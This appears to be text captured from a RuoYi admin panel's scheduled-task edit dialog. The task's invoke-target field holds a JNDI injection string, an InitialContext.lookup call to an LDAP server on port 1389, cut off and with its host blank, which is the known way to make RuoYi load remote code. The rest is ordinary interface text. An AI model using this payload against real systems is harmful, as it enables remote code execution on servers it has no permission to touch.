 RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
定时任务
刷新
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
任务
搜索
重置
操作
编辑 删除 更多操作
编辑 删除 更多操作
编辑 删除 更多操作
编辑 删除 更多操作
编辑 删除 更多操作
显示
修改任务
* 任务名称： 测试定时任务
任务分组： 默认
* 调用目标字符串： javax.naming.InitialContext.lookup('ld'ap:// :1389/Basic/Comma
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式： 0/5 * * * * ?
执行策略： 立即执行 执行一次 放弃执行
并发执行： 允许 禁止
状态： 正常 暂停
备注：
确定 关闭
© 2021 RuoYi Copyright